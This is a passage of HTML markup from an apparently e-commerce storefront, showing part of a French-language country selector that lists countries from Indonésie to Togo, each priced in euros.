                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ID"
                          >
                            Indonésie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IQ"
                          >
                            Irak
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IE"
                          >
                            Irlande
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IS"
                          >
                            Islande
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IL"
                          >
                            Israël
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IT"
                          >
                            Italie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JM"
                          >
                            Jamaïque
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JP"
                          >
                            Japon
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JE"
                          >
                            Jersey
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JO"
                          >
                            Jordanie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KZ"
                          >
                            Kazakhstan
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KE"
                          >
                            Kenya
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KG"
                          >
                            Kirghizstan
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KI"
                          >
                            Kiribati
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="XK"
                          >
                            Kosovo
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KW"
                          >
                            Koweït
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RE"
                          >
                            La Réunion
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LA"
                          >
                            Laos
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LS"
                          >
                            Lesotho
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LV"
                          >
                            Lettonie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LB"
                          >
                            Liban
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LR"
                          >
                            Liberia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LY"
                          >
                            Libye
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LI"
                          >
                            Liechtenstein
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LT"
                          >
                            Lituanie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LU"
                          >
                            Luxembourg
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MK"
                          >
                            Macédoine du Nord
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MG"
                          >
                            Madagascar
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MY"
                          >
                            Malaisie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MW"
                          >
                            Malawi
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MV"
                          >
                            Maldives
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ML"
                          >
                            Mali
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MT"
                          >
                            Malte
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MA"
                          >
                            Maroc
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MQ"
                          >
                            Martinique
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MU"
                          >
                            Maurice
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MR"
                          >
                            Mauritanie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YT"
                          >
                            Mayotte
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MX"
                          >
                            Mexique
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MD"
                          >
                            Moldavie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MC"
                          >
                            Monaco
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MN"
                          >
                            Mongolie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ME"
                          >
                            Monténégro
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MS"
                          >
                            Montserrat
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MZ"
                          >
                            Mozambique
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MM"
                          >
                            Myanmar (Birmanie)
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NA"
                          >
                            Namibie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NR"
                          >
                            Nauru
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NP"
                          >
                            Népal
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NI"
                          >
                            Nicaragua
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NE"
                          >
                            Niger
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NG"
                          >
                            Nigeria
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NU"
                          >
                            Niue
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NO"
                          >
                            Norvège
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NC"
                          >
                            Nouvelle-Calédonie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NZ"
                          >
                            Nouvelle-Zélande
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="OM"
                          >
                            Oman
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UG"
                          >
                            Ouganda
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UZ"
                          >
                            Ouzbékistan
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PK"
                          >
                            Pakistan
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PA"
                          >
                            Panama
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PG"
                          >
                            Papouasie-Nouvelle-Guinée
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PY"
                          >
                            Paraguay
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NL"
                          >
                            Pays-Bas
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BQ"
                          >
                            Pays-Bas caribéens
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PE"
                          >
                            Pérou
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PH"
                          >
                            Philippines
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PL"
                          >
                            Pologne
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PF"
                          >
                            Polynésie française
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PT"
                          >
                            Portugal
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="QA"
                          >
                            Qatar
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HK"
                          >
                            R.A.S. chinoise de Hong Kong
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MO"
                          >
                            R.A.S. chinoise de Macao
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CF"
                          >
                            République centrafricaine
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DO"
                          >
                            République dominicaine
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RO"
                          >
                            Roumanie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GB"
                          >
                            Royaume-Uni
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RU"
                          >
                            Russie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RW"
                          >
                            Rwanda
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EH"
                          >
                            Sahara occidental
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BL"
                          >
                            Saint-Barthélemy
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KN"
                          >
                            Saint-Christophe-et-Niévès
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SM"
                          >
                            Saint-Marin
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MF"
                          >
                            Saint-Martin
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SX"
                          >
                            Saint-Martin (partie néerlandaise)
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PM"
                          >
                            Saint-Pierre-et-Miquelon
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VC"
                          >
                            Saint-Vincent-et-les Grenadines
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SH"
                          >
                            Sainte-Hélène
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LC"
                          >
                            Sainte-Lucie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SV"
                          >
                            Salvador
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="WS"
                          >
                            Samoa
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ST"
                          >
                            Sao Tomé-et-Principe
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SN"
                          >
                            Sénégal
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RS"
                          >
                            Serbie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SC"
                          >
                            Seychelles
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SL"
                          >
                            Sierra Leone
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SG"
                          >
                            Singapour
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SK"
                          >
                            Slovaquie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SI"
                          >
                            Slovénie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SO"
                          >
                            Somalie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SD"
                          >
                            Soudan
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SS"
                          >
                            Soudan du Sud
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LK"
                          >
                            Sri Lanka
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SE"
                          >
                            Suède
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CH"
                          >
                            Suisse
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SR"
                          >
                            Suriname
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SJ"
                          >
                            Svalbard et Jan Mayen
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TJ"
                          >
                            Tadjikistan
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TW"
                          >
                            Taïwan
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TZ"
                          >
                            Tanzanie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TD"
                          >
                            Tchad
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CZ"
                          >
                            Tchéquie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TF"
                          >
                            Terres australes françaises
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IO"
                          >
                            Territoire britannique de l’océan Indien
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PS"
                          >
                            Territoires palestiniens
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TH"
                          >
                            Thaïlande
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TL"
                          >
                            Timor oriental
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TG"
                          >
                            Togo
